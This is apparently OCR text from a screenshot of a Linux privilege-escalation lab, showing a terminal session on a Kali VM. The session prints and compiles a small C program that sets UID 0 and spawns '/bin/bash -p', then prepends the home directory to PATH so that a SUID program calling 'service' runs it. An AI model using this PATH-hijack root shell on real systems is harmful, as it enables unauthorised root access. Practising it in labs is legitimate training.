 09:22
23/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(user) 10.10.52.207 — Konsole
File Edit View Bookmarks Settings Help
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~/.config$ cd /home/user/tools/suid/
user@debian:~/tools/suid$ ls
exim libcalc.c service.c
user@debian:~/tools/suid$ cat service.c
int main() {
setuid(0);
system("/bin/bash -p");
}
user@debian:~/tools/suid$ cd
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ ls
myvpn.ovpn service tools
user@debian:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/sbin:/usr/sbin:/usr/local/sbin
user@debian:~$ pwd
/home/user
user@debian:~$ PATH=/home/user$PATH
user@debian:~$
- : sudo openvpn (user) 10.10.52.207
(user) 10.10.52.207 — Konsole
2:22 AM
8/23/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.